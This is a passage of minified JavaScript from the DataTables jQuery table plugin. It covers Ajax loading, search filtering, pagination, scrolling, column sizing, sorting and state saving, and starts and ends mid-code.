error:function(q,r,x){x=U(a,null,"xhr",[a,null,a.jqXHR]);-1===k.inArray(!0,x)&&("parsererror"==r?Aa(a,0,"Invalid JSON response",1):4===q.readyState&&Aa(a,0,"Ajax error",7));ya(a,!1)}});a.oAjaxData=b;U(a,null,"preXhr",[a,b]);a.fnServerData?a.fnServerData.call(l,a.sAjaxSource,k.map(b,function(q,r){return{name:r,value:q}}),d,a):a.sAjaxSource||"string"==typeof f?a.jqXHR=k.ajax(k.extend(n,{url:f||a.sAjaxSource})):"function"==typeof f?a.jqXHR=f.call(l,b,d,a):(a.jqXHR=k.ajax(k.extend(n,f)),f.data=e)}function Pb(a){a.iDraw++;
ya(a,!0);kb(a,Yb(a),function(b){Zb(a,b)})}function Yb(a){var b=a.aoColumns,c=b.length,d=a.oFeatures,g=a.oPreviousSearch,h=a.aoPreSearchCols,e=[],f=Pa(a);var l=a._iDisplayStart;var n=!1!==d.bPaginate?a._iDisplayLength:-1;for(var q=function(J,B){e.push({name:J,value:B})},r=(q("sEcho",a.iDraw),q("iColumns",c),q("sColumns",wa(b,"sName").join(",")),q("iDisplayStart",l),q("iDisplayLength",n),{draw:a.iDraw,columns:[],order:[],start:l,length:n,search:{value:g.sSearch,regex:g.bRegex}}),x=0;x<c;x++){n=b[x];
var C=h[x];l="function"==typeof n.mData?"function":n.mData;r.columns.push({data:l,name:n.sName,searchable:n.bSearchable,orderable:n.bSortable,search:{value:C.sSearch,regex:C.bRegex}});q("mDataProp_"+x,l);d.bFilter&&(q("sSearch_"+x,C.sSearch),q("bRegex_"+x,C.bRegex),q("bSearchable_"+x,n.bSearchable));d.bSort&&q("bSortable_"+x,n.bSortable)}d.bFilter&&(q("sSearch",g.sSearch),q("bRegex",g.bRegex));d.bSort&&(k.each(f,function(J,B){r.order.push({column:B.col,dir:B.dir});q("iSortCol_"+J,B.col);q("sSortDir_"+
J,B.dir)}),q("iSortingCols",f.length));l=y.ext.legacy.ajax;return null===l?a.sAjaxSource?e:r:l?e:r}function Zb(a,b){function c(f,l){return b[f]!==u?b[f]:b[l]}var d=Xa(a,b),g=c("sEcho","draw"),h=c("iTotalRecords","recordsTotal"),e=c("iTotalDisplayRecords","recordsFiltered");if(g!==u){if(+g<a.iDraw)return;a.iDraw=+g}d=d||[];Z(a);a._iRecordsTotal=parseInt(h,10);a._iRecordsDisplay=parseInt(e,10);g=0;for(h=d.length;g<h;g++)D(a,d[g]);a.aiDisplay=a.aiDisplayMaster.slice();Ja(a,!0);a._bInitComplete||lb(a,
b);ya(a,!1)}function Xa(a,b,c){a=k.isPlainObject(a.ajax)&&a.ajax.dataSrc!==u?a.ajax.dataSrc:a.sAjaxDataProp;if(!c)return"data"===a?b.aaData||b[a]:""!==a?Oa(a)(b):b;Ia(a)(b,c)}function Tb(a){function b(q){e.f;var r=this.value||"";h.return&&"Enter"!==q.key||r!=h.sSearch&&(Wa(a,{sSearch:r,bRegex:h.bRegex,bSmart:h.bSmart,bCaseInsensitive:h.bCaseInsensitive,return:h.return}),a._iDisplayStart=0,Ja(a))}var c=a.oClasses,d=a.sTableId,g=a.oLanguage,h=a.oPreviousSearch,e=a.aanFeatures,f='\x3cinput type\x3d"search" class\x3d"'+
c.sFilterInput+'"/\x3e',l=(l=g.sSearch).match(/_INPUT_/)?l.replace("_INPUT_",f):l+f;f=k("\x3cdiv/\x3e",{id:e.f?null:d+"_filter",class:c.sFilter}).append(k("\x3clabel/\x3e").append(l));c=null!==a.searchDelay?a.searchDelay:"ssp"===qa(a)?400:0;var n=k("input",f).val(h.sSearch).attr("placeholder",g.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",c?zb(b,c):b).on("mouseup",function(q){setTimeout(function(){b.call(n[0],q)},10)}).on("keypress.DT",function(q){if(13==q.keyCode)return!1}).attr("aria-controls",
d);return k(a.nTable).on("search.dt.DT",function(q,r){if(a===r)try{n[0]!==P.activeElement&&n.val(h.sSearch)}catch(x){}}),f[0]}function Wa(a,b,c){function d(f){h.sSearch=f.sSearch;h.bRegex=f.bRegex;h.bSmart=f.bSmart;h.bCaseInsensitive=f.bCaseInsensitive;h.return=f.return}function g(f){return f.bEscapeRegex!==u?!f.bEscapeRegex:f.bRegex}var h=a.oPreviousSearch,e=a.aoPreSearchCols;if(G(a),"ssp"!=qa(a)){$b(a,b.sSearch,c,g(b),b.bSmart,b.bCaseInsensitive,b.return);d(b);for(b=0;b<e.length;b++)ac(a,e[b].sSearch,
b,g(e[b]),e[b].bSmart,e[b].bCaseInsensitive);bc(a)}else d(b);a.bFiltered=!0;U(a,null,"search",[a])}function bc(a){for(var b,c,d=y.ext.search,g=a.aiDisplay,h=0,e=d.length;h<e;h++){for(var f=[],l=0,n=g.length;l<n;l++)c=g[l],b=a.aoData[c],d[h](a,b._aFilterData,c,b._aData,l)&&f.push(c);g.length=0;k.merge(g,f)}}function ac(a,b,c,d,g,h){if(""!==b){var e=[],f=a.aiDisplay;d=Ab(b,d,g,h);for(g=0;g<f.length;g++)b=a.aoData[f[g]]._aFilterData[c],d.test(b)&&e.push(f[g]);a.aiDisplay=e}}function $b(a,b,c,d,g,h){var e,
f=Ab(b,d,g,h);g=a.oPreviousSearch.sSearch;h=a.aiDisplayMaster;var l=[];if(0!==y.ext.search.length&&(c=!0),e=cc(a),0>=b.length)a.aiDisplay=h.slice();else{(e||c||d||g.length>b.length||0!==b.indexOf(g)||a.bSorted)&&(a.aiDisplay=h.slice());b=a.aiDisplay;for(c=0;c<b.length;c++)f.test(a.aoData[b[c]]._sFilterRow)&&l.push(b[c]);a.aiDisplay=l}}function Ab(a,b,c,d){return a=b?a:Bb(a),c&&(a="^(?\x3d.*?"+k.map(a.match(/"[^"]+"|[^ ]+/g)||[""],function(g){var h;return('"'===g.charAt(0)?(h=g.match(/^"(.*)"$/))?
h[1]:g:g).replace('"',"")}).join(")(?\x3d.*?")+").*$"),new RegExp(a,d?"i":"")}function cc(a){var b,c,d,g=a.aoColumns;var h=!1;for(var e=0,f=a.aoData.length;e<f;e++)if(!(d=a.aoData[e])._aFilterData){var l=[];h=0;for(b=g.length;h<b;h++)g[h].bSearchable?"string"!=typeof(c=null===(c=L(a,e,h,"filter"))?"":c)&&c.toString&&(c=c.toString()):c="",c.indexOf&&-1!==c.indexOf("\x26")&&(mb.innerHTML=c,c=Cc?mb.textContent:mb.innerText),c.replace&&(c=c.replace(/[\r\n\u2028]/g,"")),l.push(c);d._aFilterData=l;d._sFilterRow=
l.join("  ");h=!0}return h}function dc(a){return{search:a.sSearch,smart:a.bSmart,regex:a.bRegex,caseInsensitive:a.bCaseInsensitive}}function ec(a){return{sSearch:a.search,bSmart:a.smart,bRegex:a.regex,bCaseInsensitive:a.caseInsensitive}}function Wb(a){var b=a.sTableId,c=a.aanFeatures.i,d=k("\x3cdiv/\x3e",{class:a.oClasses.sInfo,id:c?null:b+"_info"});return c||(a.aoDrawCallback.push({fn:fc,sName:"information"}),d.attr("role","status").attr("aria-live","polite"),k(a.nTable).attr("aria-describedby",
b+"_info")),d[0]}function fc(a){var b,c,d,g,h,e,f=a.aanFeatures.i;0!==f.length&&(e=a.oLanguage,b=a._iDisplayStart+1,c=a.fnDisplayEnd(),d=a.fnRecordsTotal(),h=(g=a.fnRecordsDisplay())?e.sInfo:e.sInfoEmpty,g!==d&&(h+=" "+e.sInfoFiltered),h=gc(a,h+=e.sInfoPostFix),null!==(e=e.fnInfoCallback)&&(h=e.call(a.oInstance,a,b,c,d,g,h)),k(f).html(h))}function gc(a,b){var c=a.fnFormatNumber,d=a._iDisplayStart+1,g=a._iDisplayLength,h=a.fnRecordsDisplay(),e=-1===g;return b.replace(/_START_/g,c.call(a,d)).replace(/_END_/g,
c.call(a,a.fnDisplayEnd())).replace(/_MAX_/g,c.call(a,a.fnRecordsTotal())).replace(/_TOTAL_/g,c.call(a,h)).replace(/_PAGE_/g,c.call(a,e?1:Math.ceil(d/g))).replace(/_PAGES_/g,c.call(a,e?1:Math.ceil(h/g)))}function Ya(a){var b,c=a.iInitDisplayStart,d=a.aoColumns;var g=a.oFeatures;var h=a.bDeferLoading;if(a.bInitialised){Rb(a);Ha(a);Va(a,a.aoHeader);Va(a,a.aoFooter);ya(a,!0);g.bAutoWidth&&wb(a);var e=0;for(g=d.length;e<g;e++)(b=d[e]).sWidth&&(b.nTh.style.width=ha(b.sWidth));U(a,null,"preInit",[a]);La(a);
g=qa(a);"ssp"==g&&!h||("ajax"==g?kb(a,[],function(f){var l=Xa(a,f);for(e=0;e<l.length;e++)D(a,l[e]);a.iInitDisplayStart=c;La(a);ya(a,!1);lb(a,f)}):(ya(a,!1),lb(a)))}else setTimeout(function(){Ya(a)},200)}function lb(a,b){a._bInitComplete=!0;(b||a.oInit.aaData)&&v(a);U(a,null,"plugin-init",[a,b]);U(a,"aoInitComplete","init",[a,b])}function Cb(a,b){b=parseInt(b,10);a._iDisplayLength=b;Db(a);U(a,null,"length",[a,b])}function Sb(a){var b=a.oClasses,c=a.sTableId,d=a.aLengthMenu,g=Array.isArray(d[0]),h=
g?d[0]:d;d=g?d[1]:d;g=k("\x3cselect/\x3e",{name:c+"_length","aria-controls":c,class:b.sLengthSelect});for(var e=0,f=h.length;e<f;e++)g[0][e]=new Option("number"==typeof d[e]?a.fnFormatNumber(d[e]):d[e],h[e]);var l=k("\x3cdiv\x3e\x3clabel/\x3e\x3c/div\x3e").addClass(b.sLength);return a.aanFeatures.l||(l[0].id=c+"_length"),l.children().append(a.oLanguage.sLengthMenu.replace("_MENU_",g[0].outerHTML)),k("select",l).val(a._iDisplayLength).on("change.DT",function(n){Cb(a,k(this).val());Ja(a)}),k(a.nTable).on("length.dt.DT",
function(n,q,r){a===q&&k("select",l).val(r)}),l[0]}function Xb(a){function b(e){Ja(e)}var c=a.sPaginationType,d=y.ext.pager[c],g="function"==typeof d;c=k("\x3cdiv/\x3e").addClass(a.oClasses.sPaging+c)[0];var h=a.aanFeatures;return g||d.fnInit(a,c,b),h.p||(c.id=a.sTableId+"_paginate",a.aoDrawCallback.push({fn:function(e){if(g){var f=e._iDisplayStart,l=e._iDisplayLength,n=e.fnRecordsDisplay(),q=-1===l;f=q?0:Math.ceil(f/l);l=q?1:Math.ceil(n/l);n=d(f,l);q=0;for(var r=h.p.length;q<r;q++)yb(e,"pageButton")(e,
h.p[q],q,n,f,l)}else d.fnUpdate(e,b)},sName:"pagination"})),c}function nb(a,b,c){var d=a._iDisplayStart,g=a._iDisplayLength,h=a.fnRecordsDisplay();h=(0===h||-1===g?d=0:"number"==typeof b?h<(d=b*g)&&(d=0):"first"==b?d=0:"previous"==b?0>(d=0<=g?d-g:0)&&(d=0):"next"==b?d+g<h&&(d+=g):"last"==b?d=Math.floor((h-1)/g)*g:Aa(a,0,"Unknown paging action: "+b,5),a._iDisplayStart!==d);return a._iDisplayStart=d,h?(U(a,null,"page",[a]),c&&Ja(a)):U(a,null,"page-nc",[a]),h}function Ub(a){return k("\x3cdiv/\x3e",{id:a.aanFeatures.r?
null:a.sTableId+"_processing",class:a.oClasses.sProcessing}).html(a.oLanguage.sProcessing).append("\x3cdiv\x3e\x3cdiv\x3e\x3c/div\x3e\x3cdiv\x3e\x3c/div\x3e\x3cdiv\x3e\x3c/div\x3e\x3cdiv\x3e\x3c/div\x3e\x3c/div\x3e").insertBefore(a.nTable)[0]}function ya(a,b){a.oFeatures.bProcessing&&k(a.aanFeatures.r).css("display",b?"block":"none");U(a,null,"processing",[a,b])}function Vb(a){var b,c,d,g,h,e,f,l,n,q,r,x,C=k(a.nTable),J=a.oScroll;return""===J.sX&&""===J.sY?a.nTable:(b=J.sX,c=J.sY,d=a.oClasses,h=(g=
C.children("caption")).length?g[0]._captionSide:null,l=k(C[0].cloneNode(!1)),e=k(C[0].cloneNode(!1)),n=function(B){return B?ha(B):null},(f=C.children("tfoot")).length||(f=null),l=k(r="\x3cdiv/\x3e",{class:d.sScrollWrapper}).append(k(r,{class:d.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:b?n(b):"100%"}).append(k(r,{class:d.sScrollHeadInner}).css({"box-sizing":"content-box",width:J.sXInner||"100%"}).append(l.removeAttr("id").css("margin-left",0).append("top"===h?g:null).append(C.children("thead"))))).append(k(r,
{class:d.sScrollBody}).css({position:"relative",overflow:"auto",width:n(b)}).append(C)),f&&l.append(k(r,{class:d.sScrollFoot}).css({overflow:"hidden",border:0,width:b?n(b):"100%"}).append(k(r,{class:d.sScrollFootInner}).append(e.removeAttr("id").css("margin-left",0).append("bottom"===h?g:null).append(C.children("tfoot"))))),n=l.children(),q=n[0],r=n[1],x=f?n[2]:null,b&&k(r).on("scroll.DT",function(B){B=this.scrollLeft;q.scrollLeft=B;f&&(x.scrollLeft=B)}),k(r).css("max-height",c),J.bCollapse||k(r).css("height",
c),a.nScrollHead=q,a.nScrollBody=r,a.nScrollFoot=x,a.aoDrawCallback.push({fn:hb,sName:"scrolling"}),l[0])}function hb(a){function b(V){(V=V.style).paddingTop="0";V.paddingBottom="0";V.borderTopWidth="0";V.borderBottomWidth="0";V.height=0}var c,d,g,h,e,f=a.oScroll,l=f.sX,n=f.sXInner,q=f.sY;f=f.iBarWidth;var r=k(a.nScrollHead),x=r[0].style,C=r.children("div"),J=C[0].style;C=C.children("table");var B=a.nScrollBody,I=k(B),w=B.style,ja=k(a.nScrollFoot).children("div"),ka=ja.children("table"),pa=k(a.nTHead),
aa=k(a.nTable),X=aa[0],S=X.style,ia=a.nTFoot?k(a.nTFoot):null,da=a.oBrowser,Ea=da.bScrollOversize,Ma=(wa(a.aoColumns,"nTh"),[]),Na=[],Za=[],hc=[],ra=B.scrollHeight>B.clientHeight;a.scrollBarVis!==ra&&a.scrollBarVis!==u?(a.scrollBarVis=ra,v(a)):(a.scrollBarVis=ra,aa.children("thead, tfoot").remove(),ia&&(ra=ia.clone().prependTo(aa),e=ia.find("tr"),d=ra.find("tr"),ra.find("[id]").removeAttr("id")),ra=pa.clone().prependTo(aa),pa=pa.find("tr"),c=ra.find("tr"),ra.find("th, td").removeAttr("tabindex"),
ra.find("[id]").removeAttr("id"),l||(w.width="100%",r[0].style.width="100%"),k.each(jb(a,ra),function(V,za){g=A(a,V);za.style.width=a.aoColumns[g].sWidth}),ia&&Fa(function(V){V.style.width=""},d),r=aa.outerWidth(),""===l?(S.width="100%",Ea&&(aa.find("tbody").height()>B.offsetHeight||"scroll"==I.css("overflow-y"))&&(S.width=ha(aa.outerWidth()-f)),r=aa.outerWidth()):""!==n&&(S.width=ha(n),r=aa.outerWidth()),Fa(b,c),Fa(function(V){var za=K.getComputedStyle?K.getComputedStyle(V).width:ha(k(V).width());
Za.push(V.innerHTML);Ma.push(za)},c),Fa(function(V,za){V.style.width=Ma[za]},pa),k(c).css("height",0),ia&&(Fa(b,d),Fa(function(V){hc.push(V.innerHTML);Na.push(ha(k(V).css("width")))},d),Fa(function(V,za){V.style.width=Na[za]},e),k(d).height(0)),Fa(function(V,za){V.innerHTML='\x3cdiv class\x3d"dataTables_sizing"\x3e'+Za[za]+"\x3c/div\x3e";V.childNodes[0].style.height="0";V.childNodes[0].style.overflow="hidden";V.style.width=Ma[za]},c),ia&&Fa(function(V,za){V.innerHTML='\x3cdiv class\x3d"dataTables_sizing"\x3e'+
hc[za]+"\x3c/div\x3e";V.childNodes[0].style.height="0";V.childNodes[0].style.overflow="hidden";V.style.width=Na[za]},d),Math.round(aa.outerWidth())<Math.round(r)?(h=B.scrollHeight>B.offsetHeight||"scroll"==I.css("overflow-y")?r+f:r,Ea&&(B.scrollHeight>B.offsetHeight||"scroll"==I.css("overflow-y"))&&(S.width=ha(h-f)),""!==l&&""===n||Aa(a,1,"Possible column misalignment",6)):h="100%",w.width=ha(h),x.width=ha(h),ia&&(a.nScrollFoot.style.width=ha(h)),q||Ea&&(w.height=ha(X.offsetHeight+f)),ra=aa.outerWidth(),
C[0].style.width=ha(ra),J.width=ha(ra),pa=aa.height()>B.clientHeight||"scroll"==I.css("overflow-y"),J[e="padding"+(da.bScrollbarLeft?"Left":"Right")]=pa?f+"px":"0px",ia&&(ka[0].style.width=ha(ra),ja[0].style.width=ha(ra),ja[0].style[e]=pa?f+"px":"0px"),aa.children("colgroup").insertBefore(aa.children("thead")),I.trigger("scroll"),!a.bSorted&&!a.bFiltered||a._drawHold||(B.scrollTop=0))}function Fa(a,b,c){for(var d,g,h=0,e=0,f=b.length;e<f;){d=b[e].firstChild;for(g=c?c[e].firstChild:null;d;)1===d.nodeType&&
(c?a(d,g,h):a(d,h),h++),d=d.nextSibling,g=c?g.nextSibling:null;e++}}function wb(a){var b,c=a.nTable,d=a.aoColumns,g=a.oScroll,h=g.sY,e=g.sX;g=g.sXInner;var f=d.length;var l=F(a,"bVisible"),n=k("th",a.nTHead),q=c.getAttribute("width"),r=c.parentNode,x=!1,C=a.oBrowser,J=C.bScrollOversize,B=c.style.width;B&&-1!==B.indexOf("%")&&(q=B);for(I=0;I<l.length;I++)null!==(b=d[l[I]]).sWidth&&(b.sWidth=ic(b.sWidthOrig,r),x=!0);if(J||!x&&!e&&!h&&f==E(a)&&f==n.length)for(I=0;I<f;I++)l=A(a,I),null!==l&&(d[l].sWidth=
ha(n.eq(I).width()));else{B=k(c).clone().css("visibility","hidden").removeAttr("id");x=(B.find("tbody tr").remove(),k("\x3ctr/\x3e").appendTo(B.find("tbody")));B.find("thead, tfoot").remove();B.append(k(a.nTHead).clone()).append(k(a.nTFoot).clone());B.find("tfoot th, tfoot td").css("width","");n=jb(a,B.find("thead")[0]);for(I=0;I<l.length;I++)b=d[l[I]],n[I].style.width=null!==b.sWidthOrig&&""!==b.sWidthOrig?ha(b.sWidthOrig):"",b.sWidthOrig&&e&&k(n[I]).append(k("\x3cdiv/\x3e").css({width:b.sWidthOrig,
margin:0,padding:0,border:0,height:1}));if(a.aoData.length)for(I=0;I<l.length;I++)b=d[f=l[I]],k(jc(a,f)).clone(!1).append(b.sContentPadding).appendTo(x);k("[name]",B).removeAttr("name");b=k("\x3cdiv/\x3e").css(e||h?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(B).appendTo(r);h=(e&&g?B.width(g):e?(B.css("width","auto"),B.removeAttr("width"),B.width()<r.clientWidth&&q&&B.width(r.clientWidth)):h?B.width(r.clientWidth):q&&B.width(q),0);for(var I=0;I<l.length;I++)r=k(n[I]),
B=r.outerWidth()-r.width(),r=C.bBounding?Math.ceil(n[I].getBoundingClientRect().width):r.outerWidth(),h+=r,d[l[I]].sWidth=ha(r-B);c.style.width=ha(h);b.remove()}q&&(c.style.width=ha(q));!q&&!e||a._reszEvt||(g=function(){k(K).on("resize.DT-"+a.sInstance,zb(function(){v(a)}))},J?setTimeout(g,1E3):g(),a._reszEvt=!0)}function ic(a,b){return a?(b=(a=k("\x3cdiv/\x3e").css("width",ha(a)).appendTo(b||P.body))[0].offsetWidth,a.remove(),b):0}function jc(a,b){var c,d=kc(a,b);return 0>d?null:(c=a.aoData[d]).nTr?
c.anCells[b]:k("\x3ctd/\x3e").html(L(a,d,b,"display"))[0]}function kc(a,b){for(var c,d=-1,g=-1,h=0,e=a.aoData.length;h<e;h++)(c=(c=(c=L(a,h,b,"display")+"").replace(Dc,"")).replace(/&nbsp;/g," ")).length>d&&(d=c.length,g=h);return g}function ha(a){return null===a?"0px":"number"==typeof a?0>a?"0px":a+"px":a.match(/\d$/)?a+"px":a}function Pa(a){function b(r){r.length&&!Array.isArray(r[0])?n.push(r):k.merge(n,r)}var c,d,g,h=[],e=a.aoColumns;var f=a.aaSortingFixed;var l=k.isPlainObject(f);var n=[];Array.isArray(f)&&
b(f);l&&f.pre&&b(f.pre);b(a.aaSorting);l&&f.post&&b(f.post);for(a=0;a<n.length;a++)for(l=(c=e[g=n[a][f=0]].aDataSort).length;f<l;f++){var q=e[d=c[f]].sType||"string";n[a]._idx===u&&(n[a]._idx=k.inArray(n[a][1],e[d].asSorting));h.push({src:g,col:d,dir:n[a][1],index:n[a]._idx,type:q,formatter:y.ext.type.order[q+"-pre"]})}return h}function Qb(a){var b,c,d,g=[],h=y.ext.type.order,e=a.aoData,f=(a.aoColumns,0),l=a.aiDisplayMaster;G(a);var n=0;for(b=(d=Pa(a)).length;n<b;n++)(c=d[n]).formatter&&f++,lc(a,
c.col);if("ssp"!=qa(a)&&0!==d.length){n=0;for(b=l.length;n<b;n++)g[l[n]]=n;f===d.length?l.sort(function(q,r){for(var x,C,J,B,I=d.length,w=e[q]._aSortData,ja=e[r]._aSortData,ka=0;ka<I;ka++)if(0!=(J=(x=w[(B=d[ka]).col])<(C=ja[B.col])?-1:C<x?1:0))return"asc"===B.dir?J:-J;return(x=g[q])<(C=g[r])?-1:C<x?1:0}):l.sort(function(q,r){for(var x,C,J,B=d.length,I=e[q]._aSortData,w=e[r]._aSortData,ja=0;ja<B;ja++)if(x=I[(J=d[ja]).col],C=w[J.col],0!==(J=(h[J.type+"-"+J.dir]||h["string-"+J.dir])(x,C)))return J;return(x=
g[q])<(C=g[r])?-1:C<x?1:0})}a.bSorted=!0}function mc(a){var b=a.aoColumns,c=Pa(a);a=a.oLanguage.oAria;for(var d=0,g=b.length;d<g;d++){var h=b[d],e=h.asSorting,f=h.ariaTitle||h.sTitle.replace(/<.*?>/g,""),l=h.nTh;l.removeAttribute("aria-sort");h=h.bSortable?f+("asc"===(0<c.length&&c[0].col==d&&(l.setAttribute("aria-sort","asc"==c[0].dir?"ascending":"descending"),e[c[0].index+1])||e[0])?a.sSortAscending:a.sSortDescending):f;l.setAttribute("aria-label",h)}}function Eb(a,b,c,d){function g(n,q){var r=
n._idx;return(r=r===u?k.inArray(n[1],l):r)+1<l.length?r+1:q?null:0}var h,e=a.aoColumns[b],f=a.aaSorting,l=e.asSorting;"number"==typeof f[0]&&(f=a.aaSorting=[f]);c&&a.oFeatures.bSortMulti?-1!==(e=k.inArray(b,wa(f,"0")))?null===(h=null===(h=g(f[e],!0))&&1===f.length?0:h)?f.splice(e,1):(f[e][1]=l[h],f[e]._idx=h):(f.push([b,l[0],0]),f[f.length-1]._idx=0):f.length&&f[0][0]==b?(h=g(f[0]),f.length=1,f[0][1]=l[h],f[0]._idx=h):(f.length=0,f.push([b,l[0]]),f[0]._idx=0);La(a);"function"==typeof d&&d(a)}function xb(a,
b,c,d){var g=a.aoColumns[c];Fb(b,{},function(h){!1!==g.bSortable&&(a.oFeatures.bProcessing?(ya(a,!0),setTimeout(function(){Eb(a,c,h.shiftKey,d);"ssp"!==qa(a)&&ya(a,!1)},0)):Eb(a,c,h.shiftKey,d))})}function ob(a){var b,c=a.aLastSort,d=a.oClasses.sSortColumn,g=Pa(a);var h=a.oFeatures;if(h.bSort&&h.bSortClasses){h=0;for(b=c.length;h<b;h++){var e=c[h].src;k(wa(a.aoData,"anCells",e)).removeClass(d+(2>h?h+1:3))}h=0;for(b=g.length;h<b;h++)e=g[h].src,k(wa(a.aoData,"anCells",e)).addClass(d+(2>h?h+1:3))}a.aLastSort=
g}function lc(a,b){var c,d,g,h=a.aoColumns[b],e=y.ext.order[h.sSortDataType];h=(e&&(c=e.call(a.oInstance,a,b,z(a,b))),y.ext.type.order[h.sType+"-pre"]);for(var f=0,l=a.aoData.length;f<l;f++)(d=a.aoData[f])._aSortData||(d._aSortData=[]),d._aSortData[b]&&!e||(g=e?c[f]:L(a,f,b,"sort"),d._aSortData[b]=h?h(g):g)}function $a(a){var b;a._bLoadingState||(b={time:+new Date,start:a._iDisplayStart,length:a._iDisplayLength,order:k.extend(!0,[],a.aaSorting),search:dc(a.oPreviousSearch),columns:k.map(a.aoColumns,
function(c,d){return{visible:c.bVisible,search:dc(a.aoPreSearchCols[d])}})},a.oSavedState=b,U(a,"aoStateSaveParams","stateSaveParams",[a,b]),a.oFeatures.bStateSave&&!a.bDestroying&&a.fnStateSaveCallback.call(a.oInstance,a,b))}function nc(a,b,c){var d;if(a.oFeatures.bStateSave)return(d=a.fnStateLoadCallback.call(a.oInstance,a,function(g){Gb(a,g,c)}))!==u&&Gb(a,d,c),!0;c()}function Gb(a,b,c){var d,g=a.aoColumns,h=(a._bLoadingState=!0,a._bInitComplete?new y.Api(a):null);if(b&&b.time){var e=U(a,"aoStateLoadParams",
"stateLoadParams",[a,b]);if(-1!==k.inArray(!1,e))a._bLoadingState=!1;else if(e=a.iStateDuration,0<e&&b.time<+new Date-1E3*e)a._bLoadingState=!1;else if(b.columns&&g.length!==b.columns.length)a._bLoadingState=!1;else{if(a.oLoadedState=k.extend(!0,{},b),b.length!==u&&(h?h.page.len(b.length):a._iDisplayLength=b.length),b.start!==u&&(null===h?(a._iDisplayStart=b.start,a.iInitDisplayStart=b.start):nb(a,b.start/a._iDisplayLength)),b.order!==u&&(a.aaSorting=[],k.each(b.order,function(l,n){a.aaSorting.push(n[0]>=
g.length?[0,n[1]]:n)})),b.search!==u&&k.extend(a.oPreviousSearch,ec(b.search)),b.columns){e=0;for(d=b.columns.length;e<d;e++){var f=b.columns[e];f.visible!==u&&(h?h.column(e).visible(f.visible,!1):g[e].bVisible=f.visible);f.search!==u&&k.extend(a.aoPreSearchCols[e],ec(f.search))}h&&h.columns.adjust()}a._bLoadingState=!1;U(a,"aoStateLoaded","stateLoaded",[a,b])}}else a._bLoadingState=!1;c()}function pb(a){var b=y.settings;a=k.inArray(a,wa(b,"nTable"));return-1!==a?b[a]:null}function Aa(a,b,c,d){if(c=
"DataTables warning: "+(a?"table id\x3d"+a.sTableId+" - ":"")+c,d&&(c+=". For more information about this error, please see http://datatables.net/tn/"+d),b)K.console&&console.log&&console.log(c);else if(b=y.ext,b=b.sErrMode||b.errMode,a&&U(a,null,"error",[a,d,c]),"alert"==b)alert(c);else{if("throw"==b)throw Error(c);"function"==typeof b&&b(a,d,c)}}function Ca(a,b,c,d){Array.isArray(c)?k.each(c,function(g,h){Array.isArray(h)?Ca(a,b,h[0],h[1]):Ca(a,b,h)}):(d===u&&(d=c),b[c]!==u&&(a[d]=b[c]))}function Hb(a,
b,c){var d,g;for(g in b)b.hasOwnProperty(g)&&(d=b[g],k.isPlainObject(d)?(k.isPlainObject(a[g])||(a[g]={}),k.extend(!0,a[g],d)):c&&"data"!==g&&"aaData"!==g&&Array.isArray(d)?a[g]=d.slice():a[g]=d);return a}function Fb(a,b,c){k(a).on("click.DT",b,function(d){k(a).trigger("blur");c(d)}).on("keypress.DT",b,function(d){13===d.which&&(d.preventDefault(),c(d))}).on("selectstart.DT",function(){return!1})}function ua(a,b,c,d){c&&a[b].push({fn:c,sName:d})}function U(a,b,c,d){var g=[];return b&&(g=k.map(a[b].slice().reverse(),
function(h,e){return h.fn.apply(a.oInstance,d)})),null!==c&&(b=k.Event(c+".dt"),k(a.nTable).trigger(b,d),g.push(b.result)),g}function Db(a){var b=a._iDisplayStart,c=a.fnDisplayEnd(),d=a._iDisplayLength;c<=b&&(b=c-d);b-=b%d;a._iDisplayStart=-1===d||0>b?0:b}function yb(a,b){a=a.renderer;var c=y.ext.renderer[b];return k.isPlainObject(a)&&a[b]?c[a[b]]||c._:"string"==typeof a&&c[a]||c._}function qa(a){return a.oFeatures.bServerSide?"ssp":a.ajax||a.sAjaxSource?"ajax":"dom"}function oc(a,b){var c;return Array.isArray(a)?
k.map(a,function(d){return oc(d,b)}):"number"==typeof a?[b[a]]:(c=k.map(b,function(d,g){return d.nTable}),k(c).filter(a).map(function(d){d=k.inArray(this,c);return b[d]}).toArray())}function pc(a,b,c){var d,g;c&&(d=new T(a)).one("draw",function(){c(d.ajax.json())});"ssp"==qa(a)?La(a,b):(ya(a,!0),(g=a.jqXHR)&&4!==g.readyState&&g.abort(),kb(a,[],function(h){Z(a);h=Xa(a,h);for(var e=0,f=h.length;e<f;e++)D(a,h[e]);La(a,b);ya(a,!1)}))}function Ib(a,b,c,d,g){var h,e,f,l=[],n=typeof b,q=0;for(n=(b=b&&"string"!=
n&&"function"!=n&&b.length!==u?b:[b]).length;q<n;q++){var r=0;for(f=(e=b[q]&&b[q].split&&!b[q].match(/[\[\(:]/)?b[q].split(","):[b[q]]).length;r<f;r++)(h=c("string"==typeof e[r]?e[r].trim():e[r]))&&h.length&&(l=l.concat(h))}a=la.selector[a];if(a.length)for(q=0,n=a.length;q<n;q++)l=a[q](d,g,l);return ib(l)}function Jb(a){return(a=a||{}).filter&&a.search===u&&(a.search=a.filter),k.extend({search:"none",order:"current",page:"all"},a)}function Kb(a){for(var b=0,c=a.length;b<c;b++)if(0<a[b].length)return a[0]=
a[b],a[0].length=1,a.length=1,a.context=[a.context[b]],a;return a.length=0,a}function Ec(a,b,c,d){function g(e,f){if(Array.isArray(e)||e instanceof k){var l=0;for(var n=e.length;l<n;l++)g(e[l],f)}else e.nodeName&&"tr"===e.nodeName.toLowerCase()?h.push(e):(l=k("\x3ctr\x3e\x3ctd\x3e\x3c/td\x3e\x3c/tr\x3e").addClass(f),k("td",l).addClass(f).html(e)[0].colSpan=E(a),h.push(l[0]))}var h=[];g(c,d);b._details&&b._details.detach();b._details=k(h);b._detailsShow&&b._details.insertAfter(b.nTr)}function qc(a,
b){var c=a.context;if(c.length&&a.length){var d=c[0].aoData[a[0]];if(d._details){(d._detailsShow=b)?(d._details.insertAfter(d.nTr),k(d.nTr).addClass("dt-hasChild")):(d._details.detach(),k(d.nTr).removeClass("dt-hasChild"));U(c[0],null,"childRow",[b,a.row(a[0])]);var g=c[0],h=new T(g);d=".dt.DT_details";b="draw"+d;a="column-sizing"+d;d="destroy"+d;var e=g.aoData;if(h.off(b+" "+a+" "+d),0<wa(e,"_details").length)h.on(b,function(f,l){g===l&&h.rows({page:"current"}).eq(0).each(function(n){n=e[n];n._detailsShow&&
